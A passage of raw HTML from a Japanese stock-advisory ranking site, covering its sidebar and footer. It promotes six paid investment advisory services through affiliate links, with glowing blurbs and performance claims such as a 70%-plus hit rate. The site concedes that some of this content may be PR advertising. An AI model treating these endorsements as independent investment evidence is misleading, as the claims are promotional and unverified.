コチラをタップして頂くとブログ村のランキングが上がります。1タップお願いします。</p><p><a title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /><noscript><img decoding="async" loading="lazy" src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /></noscript></a><br /><a style="font-size: 0.9em;" title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531">株式ランキング</a></p><p><a href="https://blogmura.com/profiles/10578938?p_cid=10578938"><img decoding="async" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /><noscript><img decoding="async" src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /></noscript></a></p></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="" href="/recommend-iasite/" id="side_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="サイドカラム"><img src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"><noscript><img src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"></noscript></a></div></div><div id="text-6" class="widget widget_text"><h3 class="side-title">プロフィール</h3><div class="textwidget"><p>日本株を中心に日々勉強をしています。</p><p>今は株式投資の専業トレーダーをしています。</p><p>親の影響もあり大学卒業後からこれまで興味を持っていた株式投資をはじめました。トレードを実践しながら相場を研究していましたが、株の情報は多すぎる事から様々な投資サイトで提供される銘柄で「上がる株」があることに気付き、それから投資顧問や投資サイトの銘柄を分析しています。</p><p>投資サイトははめ込み銘柄などありますが、しっかりと分析して上がる銘柄を提供している優良投資顧問の研究をしています。</p><p>「初心者でも勝ちやすい」投資顧問を研究の結果記載していますので投資の参考にしてもらえたらと思います。</p></div></div><div id="search-2" class="widget widget_search"><h3 class="side-title">サイト内検索（お探しの投資顧問や銘柄など）</h3><div id="search"><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="search-form" action="https://toushi-rank.net/"><meta itemprop="url" content="https://toushi-rank.net/"/><meta itemprop="target" content="https://toushi-rank.net/?s={s}"/><label><input itemprop="query-input" type="search" class="search-field" placeholder="サイト内検索" value="" name="s" title="サイト内検索" /></label><input type="submit" class="search-submit" value="検索" /></form></div></div><div id="block-7" class="widget widget_block"><h3 class="wp-block-heading">免責事項</h3></div><div id="block-8" class="widget widget_block widget_text"><p>※当サイトでは記事内にて特定の投資顧問会社をピックアップする場合がありますが、ＰＲ広告として取り上げることがあります。</p></div><div id="side_pu" class="widget widget_text show_s"><h3 class="side-title">管理人のおすすめ投資顧問サイト</h2><section><div class="post clearfix"><h4>【株　株】チャート分析40年の独自波動で難関相場も勝利への銘柄を導く！</h4><figure class="term"><a class="" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2020/02/1200_1200.png" itemprop="image" alt="株　株" title="株　株" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自橋本罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</span></p><p><span style="font-size: medium;">小型のボラリティリティーの高い銘柄を扱う投資顧問業者が多い中、株　株は東証プライムの銘柄で勝負する異色の存在かもしれない。小型の値動きが荒い銘柄で大きく勝ちたいという投資家は多いが、リスクも高い。小型株短期でというより<span style="color: #ff6600;"><strong>大型株で中長期投資を行いたい人には相性が良い</strong></span>のではないだろうか。また、無料銘柄情報では２か月～３か月で、有料銘柄情報では１か月～２か月で利食いタイミングが多いと感じました。</span></p><h3>提供実績の検証</h3><p>マイナスの実績もあるか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
利確日をしっかり記載しているか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
有料・無料の区別はあるか？：×</p><p>株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabux2" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4088">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4088" aria-hidden="true" itemprop="url">株　株の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株マイスター】潜入調査の結果、無料提供銘柄の利益がエグい！</h4><figure class="term"><a class="" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2013/04/ebd744f7797a27f5f5594f803069f537.jpg" itemprop="image" alt="株マイスター" title="株マイスター" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">株マイスターの良いところは大きく分けて２つだと思います。１つは<strong><span style="color: #ff6600;">新興市場銘柄の提供がある点</span></strong>。株は新興市場のブームに巧く乗った時こそ、<strong><span style="color: #ff6600;">短期で大きな利益</span></strong>が出ます。お祭りに参加できないのは寂しいですからね。もう１つは自身が保有している株の銘柄相談に、真剣に対応してくれて、分析など行ってくれるサポートの質の高さ。要は株の乗り換えになりますが、これでズルズル下がる株からグングン上がる株へ乗換えた人も多いのではないかと思います。<br /><span style="font-size: medium;"> それと投資顧問サイトの草分け的な存在ですし歴史があるのには安心できます。悪い口コミなんかもありますけども、まあその辺はネットの口コミと言ったら大概悪い情報しか書き込まないですからね。</span></span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabumai" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id87">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id87" aria-hidden="true" itemprop="url">株マイスターの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株エヴァンジェリスト】会員利益に熱意！代表取締役やBコミこと坂本慎太郎の言葉でメールが届く!?実績多数の投資顧問!!</h4><figure class="term"><a class="" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2016/11/banner_500x500.jpg" itemprop="image" alt="株エヴァンジェリスト" title="株エヴァンジェリスト" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、代表取締役や挨拶などのメールをくれますので、期待感が増しちゃいます。ゴリゴリに商品販売してくる投資顧問会社さんは多いですが、株エヴァンジェリストさんは何だか余裕ある運営方針なのか、洗練された落ち着いた形貌といった印象を持ちました。また、代表の福土氏とセールスプロデューサーである坂本慎太郎さんの株式投資に対する考え、顧客に対する考えが略一緒というのも良いチームだと感じますね。「<span style="color: #ff6600;"><strong>過去にどれ程の実績があろうが、どれ程の相場観を説明出来ようが、どれ程のおもしろいコラムがあろうが、実際に利益を生む銘柄を提供し、会員様の資産増に貢献することが出来なければ、それは投資顧問を名乗る資格は無い</strong></span>」とのことです。これまでの投資顧問会社とは多少異色な部分はありますが、それは良い意味で、期待できる投資助言業者だと思います!!</span></p><h3>提供実績の検証</h3><p><span style="font-size: medium;">マイナスの実績もあるか？：○<br />
利確日をしっかり記載しているか？：○<br />
有料・無料の区別はあるか？：×</span></p><p><span style="font-size: medium;">株エヴァンジェリストは提供実績に「推奨日/買値」と「利確日/売値」の記載があり、推奨日が2016年のものまで実績を確認する事ができます。<br />
有料・無料の区別は記載がありませんが、「※助言実績の一部です。」とのコメントがありますので、何かしらの選別はされている可能性があります。<br />
マイナスの実績も載せている点は評価がしやすく好感が持てます。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabueva" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3508">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3508" aria-hidden="true" itemprop="url">株エヴァンジェリストの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【グラーツ投資顧問】無料情報の精度が高い！？まず試すべきグラーツ投資顧問!!</h4><figure class="term"><a class="" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2017/10/gra.jpg" itemprop="image" alt="グラーツ投資顧問" title="グラーツ投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">リアルな話…、例えば、グラーツ投資顧問に無料登録を行って、毎週１つの銘柄情報を頂いたとします。その銘柄の株式を購入し30日以内で株価が10％以上上昇すれば利益確定してもいいと思いませんか？この条件で株価予想的中とするならば同社の的中率は<span style="color: #ff6600;"><strong>2017年70%超え</strong></span>を記録しています！<br /><span style="color: #ff6600;"><strong>特に無料で頂ける個別銘柄情報に定評のある助言業者さん</strong></span>なので、投資顧問をお探しの方は一度試してみる価値があると思います！あくまでも理論値なのでブレは有りますが、相場急落時のロスカットラインを割り込んでしまった場合、手仕舞いする注文を出しておきましょう。それさえしておけば、10%～20%利益確定していける銘柄は多いのではないかと思います！</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" id="osusume_graz" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3829">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3829" aria-hidden="true" itemprop="url">グラーツ投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【新生ジャパン投資】実力派の著名人も関わっていて安定の人気！常に高い成績を維持する投資顧問!?</h4><figure class="term"><a class="" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2015/10/88ddcc89ace4f5004df847519d4511a3.png" itemprop="image" alt="新生ジャパン投資" title="新生ジャパン投資" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">やっぱり気になる「推奨銘柄」の調子ですが、2019年11月の段階ですが、過去の無料銘柄などの上昇が多数みられました。一例ですが6840AKIBAHD、6096レアジョブ、4840トライアイズや6195ホープなど無料銘柄で大きく上昇するものも多数みかけます。</span></p><p><span style="font-size: medium;"> 管理人の個人体験としては、登録後すぐに閲覧できる銘柄情報において、取り組み１週間程度で決算発表があり、内容が良かったので<span style="color: #ff6600;"><strong>株価は急上昇</strong></span>しました！ラジオNIKKEIで源太緑星株教室なども聞いてて面白いですし、話もしっかりしてます。</span><span style="font-size: medium;">サイト内にある提供実績なども見て配信されている無料銘柄などをみましたが、無料・有料情報ともに大体<span style="color: #ff6600;"><strong>高パフォーマンスで上位に位置</strong></span>しています。</span><span style="font-size: medium;">「本物の投資顧問とは何か」「儲かる株式投資とは」を触れ込みにしていますので是非その力を今後も見せ続けて欲しい</span>と思います！</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" id="osusume_shinsei" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3277">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3277" aria-hidden="true" itemprop="url">新生ジャパン投資の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section class="loop_last"><div class="post clearfix"><h4>【アレス投資顧問】大手から独立し、業界に新風を巻き起こす！ベンチャーながら熟達したアナリストが集う！</h4><figure class="term"><a class="" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2018/12/26ca8138ef1219f0f7adec6fa30094f7.png" itemprop="image" alt="アレス投資顧問" title="アレス投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">アレス投資顧問のコンセプトは「会える投資顧問」「株は楽しい」。他の投資顧問も会えない訳ではないですが、会ってお話すれば、<span style="color: #ff6600;"><strong>全員が10年以上この道で食っている熟練者</strong></span>であること、<span style="color: #ff6600;"><strong>根っからの株好き達が集まっている</strong></span>ことが分かると思います。本当に株で資産を増やしたいと考えているならば、これまで築いてきた大切な資産をネット上のやり取りだけで完結させるって、相当危険な行為ですよね！実際に対面で顧客一人一人の資産状況に合わせて大型株で行くのか、新興銘柄を織り交ぜて行くのか、担当者と話して納得の上で投資すべきと思料します。<br />
会えば分りますが、アレス投資顧問の人達、ずーっと株の話していますから相当好きものです　笑　株式投資好きな人は是非無料登録してみて下さい。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" id="osusume_ales" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4006">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4006" aria-hidden="true" itemprop="url">アレス投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section></div><div id="side_list" class="widget widget_text"><h3 class="side-title">優良投資顧問研究所！最新検証記事</h3><div class="textwidget"><ul><li><a class="read-more-link" href="https://toushi-rank.net/rank20260120/" aria-hidden="true" itemprop="url">
									2026年1月20日更新！【今度は新生ジャパンがトップ独占】無料銘柄上昇率決定戦＆管理人感想 12月15日～12月19日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260115/" aria-hidden="true" itemprop="url">
									2026年1月15日更新！【株株が無料で2.9倍推奨】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260113/" aria-hidden="true" itemprop="url">
									2026年1月13日更新！【株株がトップ独占！すごい！】無料銘柄上昇率決定戦＆管理人感想 12月8日～12月12日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260108/" aria-hidden="true" itemprop="url">
									2026年1月8日更新！【新生ジャパンが1位を獲得！】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260106/" aria-hidden="true" itemprop="url">
									2026年1月6日更新！【株株が2週連続1位獲得】無料銘柄上昇率決定戦＆管理人感想 12月1日～12月5日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260101/" aria-hidden="true" itemprop="url">
									あけましておめでとうございます。【株マイスターが1位を獲得】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li></ul></div></div><div class="widget widget_text show_l"><a href="https://toushi-rank.net/recommend-iasite/" class="css_btn">
					急騰銘柄多数！<br>
					検証記事の推奨銘柄を<br>
					受け取るにはコチラ
</a></div><div id="block-3" class="widget widget_block"></div><div id="text-0" class="widget widget_text"><h3 class="side-title">メインコンテンツ</h3><div class="textwidget"><ul id="menu-sidebar_navi-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://toushi-rank.net/comment/">最新の投資顧問クチコミ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="/tag/check/">優良投資顧問検証記事</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://toushi-rank.net/iasite/">サイト内検索</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a href="https://toushi-rank.net/words/">株式用語集</a></li></ul></div></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container--><div id="footer" itemscope itemtype="https://schema.org/WPFooter"><footer><div id="foot-in"><aside class="row"><div class="col-12 col-xs-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer_navi-container"><ul id="menu-footer_navi" class="menu"><li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://toushi-rank.net/words/">株式用語集</a></li><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://toushi-rank.net/contactform/">お問い合わせ</a></li></ul></div></div><div id="text-3" class="widget widget_text"><div class="textwidget"><ul class="blog_banner"><li><a href="https://stock.blogmura.com/sitekabu/"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" date-src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" alt="にほんブログ村 株ブログ 仕手株へ" width="88" height="31" border="0" /></a></li><li><a href="https://stock.blogmura.com/toushikomon/ranking_out.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" data-src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" alt="にほんブログ村 株ブログ 投資顧問へ" width="88" height="31" border="0" /></a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget"><p>当サイトは投資助言業者から報告された情報に基づいて、一定の期間及び割合（打率）等を努力し制作しますが、情報の正確性、信頼性、完全性を保証するものではありません。当サイトから、リンクやバナーによって当サイト以外のサイトに移動される場合があります。移動された先のサイトは当サイトが運営するものではございません。よって、その内容の真偽等につきまして当サイトは責任を負いかねますのでご了承ください。</p></div></div></div></aside><div class="clearfix"></div></div><!--/#foot-in--><div id="copyright"><p class="copy">&copy; <span itemprop="copyrightHolder name">優良投資顧問研究所</span></p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer--><div id="wp-footer"><div id="page-top"><i class="fa fas fa-arrow-up"></i></div><script src="//toushi-rank.net/wp-content/themes/luxech/luxech.js?v=1769039145" defer></script><div class="a2a_kit a2a_kit_size_35 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_30 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" 